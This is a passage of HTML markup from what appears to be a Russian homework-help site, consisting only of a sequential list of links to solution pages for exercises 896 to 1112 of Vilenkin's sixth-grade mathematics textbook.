href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-896.html">896</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-897.html">897</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-898.html">898</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-899.html">899</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-900.html">900</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-901.html">901</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-902.html">902</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-903.html">903</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-904.html">904</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-905.html">905</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-906.html">906</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-907.html">907</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-908.html">908</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-909.html">909</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-910.html">910</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-911.html">911</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-912.html">912</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-913.html">913</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-914.html">914</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-915.html">915</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-916.html">916</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-917.html">917</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-918.html">918</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-919.html">919</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-920.html">920</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-921.html">921</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-922.html">922</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-923.html">923</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-924.html">924</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-925.html">925</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-926.html">926</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-927.html">927</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-928.html">928</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-929.html">929</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-930.html">930</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-931.html">931</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-932.html">932</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-933.html">933</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-934.html">934</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-935.html">935</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-936.html">936</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-937.html">937</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-938.html">938</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-939.html">939</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-940.html">940</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-941.html">941</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-942.html">942</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-943.html">943</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-944.html">944</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-945.html">945</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-946.html">946</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-947.html">947</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-948.html">948</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-949.html">949</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-950.html">950</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-951.html">951</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-952.html">952</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-953.html">953</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-954.html">954</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-955.html">955</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-956.html">956</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-957.html">957</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-958.html">958</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-959.html">959</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-960.html">960</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-961.html">961</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-962.html">962</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-963.html">963</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-964.html">964</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-965.html">965</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-966.html">966</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-967.html">967</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-968.html">968</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-969.html">969</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-970.html">970</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-971.html">971</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-972.html">972</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-973.html">973</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-974.html">974</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-975.html">975</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-976.html">976</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-977.html">977</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-978.html">978</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-979.html">979</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-980.html">980</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-981.html">981</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-982.html">982</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-983.html">983</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-984.html">984</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-985.html">985</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-986.html">986</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-987.html">987</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-988.html">988</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-989.html">989</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-990.html">990</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-991.html">991</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-992.html">992</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-993.html">993</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-994.html">994</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-995.html">995</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-996.html">996</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-997.html">997</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-998.html">998</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-999.html">999</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1000.html">1000</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1001.html">1001</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1002.html">1002</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1003.html">1003</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1004.html">1004</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1005.html">1005</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1006.html">1006</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1007.html">1007</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1008.html">1008</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1009.html">1009</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1010.html">1010</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1011.html">1011</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1012.html">1012</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1013.html">1013</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1014.html">1014</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1015.html">1015</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1016.html">1016</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1017.html">1017</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1018.html">1018</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1019.html">1019</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1020.html">1020</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1021.html">1021</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1022.html">1022</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1023.html">1023</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1024.html">1024</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1025.html">1025</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1026.html">1026</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1027.html">1027</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1028.html">1028</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1029.html">1029</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1030.html">1030</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1031.html">1031</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1032.html">1032</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1033.html">1033</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1034.html">1034</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1035.html">1035</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1036.html">1036</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1037.html">1037</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1038.html">1038</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1039.html">1039</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1040.html">1040</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1041.html">1041</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1042.html">1042</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1043.html">1043</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1044.html">1044</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1045.html">1045</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1046.html">1046</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1047.html">1047</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1048.html">1048</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1049.html">1049</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1050.html">1050</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1051.html">1051</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1052.html">1052</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1053.html">1053</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1054.html">1054</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1055.html">1055</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1056.html">1056</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1057.html">1057</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1058.html">1058</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1059.html">1059</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1060.html">1060</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1061.html">1061</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1062.html">1062</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1063.html">1063</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1064.html">1064</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1065.html">1065</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1066.html">1066</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1067.html">1067</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1068.html">1068</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1069.html">1069</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1070.html">1070</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1071.html">1071</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1072.html">1072</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1073.html">1073</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1074.html">1074</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1075.html">1075</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1076.html">1076</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1077.html">1077</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1078.html">1078</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1079.html">1079</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1080.html">1080</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1081.html">1081</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1082.html">1082</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1083.html">1083</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1084.html">1084</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1085.html">1085</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1086.html">1086</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1087.html">1087</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1088.html">1088</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1089.html">1089</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1090.html">1090</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1091.html">1091</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1092.html">1092</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1093.html">1093</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1094.html">1094</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1095.html">1095</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1096.html">1096</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1097.html">1097</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1098.html">1098</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1099.html">1099</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1100.html">1100</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1101.html">1101</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1102.html">1102</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1103.html">1103</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1104.html">1104</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1105.html">1105</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1106.html">1106</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1107.html">1107</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1108.html">1108</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1109.html">1109</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1110.html">1110</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1111.html">1111</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1112.html">1112</a><a 